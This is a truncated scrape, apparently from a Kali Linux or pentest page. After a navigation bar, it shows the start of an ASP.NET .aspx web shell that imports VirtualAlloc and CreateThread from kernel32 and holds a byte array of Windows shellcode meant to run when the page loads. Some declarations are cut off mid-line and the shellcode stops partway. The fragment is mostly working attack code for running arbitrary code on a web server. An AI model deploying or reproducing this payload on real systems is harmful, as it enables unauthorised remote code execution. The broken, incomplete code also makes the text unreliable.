 10.10.10.15/dusa.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect)

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntP

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] kpoqJ44bh = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x89,0xe5,0x64,0x8b,
0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x57,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x50,0x8b,
0x48,0x18,0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x31,0xff,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,
0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,
0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,